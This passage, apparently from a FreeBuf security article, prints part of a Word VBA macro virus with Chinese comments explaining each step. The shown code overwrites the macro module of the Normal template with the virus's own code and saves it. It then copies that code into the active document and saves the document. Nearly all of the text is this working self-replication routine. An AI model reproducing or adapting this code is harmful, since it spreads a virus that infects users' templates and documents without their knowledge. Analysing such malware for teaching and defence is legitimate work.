 "' " & UserAddress & Chr(13)
'删除当前模板中的宏代码，并将OurCode的值加入实现覆盖
nt.CodeModule.DeleteLines 1, nt.CodeModule.CountOfLines
nt.CodeModule.AddFromString OurCode
'判断状态，将模板宏代码保存
If SaveNormalTemplate = True Then NormalTemplate.Save
End If
'Infect the ActiveDocument 感染文档
'整个过程和感染模板类似，将被感染模板的宏代码放入文档的宏代码中
If NormalTemplateInfected = True And _
(Mid(ActiveDocument.FullName, 2, 1) = ":" Or _
ActiveDocument.Saved = False) Then
SaveDocument = ActiveDocument.Saved
OurCode = nt.CodeModule.Lines(1, nt.CodeModule.CountOfLines)
ad.CodeModule.DeleteLines 1, ad.CodeModule.CountOfLines
ad.CodeModule.AddFromString OurCode
If SaveDocument = True Then ActiveDocument.Save
End If
End If
End Sub
FREEBUF